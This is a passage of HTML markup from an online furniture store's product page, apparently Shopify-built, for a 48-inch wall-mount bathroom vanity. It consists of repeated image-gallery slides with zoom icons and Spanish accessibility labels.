        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_2.jpg?v=1659855799&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809249877">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809282645"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809282645"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_3.jpg?v=1659855810&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809282645">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809315413"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809315413"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_4.jpg?v=1659855798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809315413">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809348181"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809348181"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_5.jpg?v=1659855797&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809348181">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809380949"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809380949"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_6.jpg?v=1659855798&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809380949">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809413717"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809413717"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
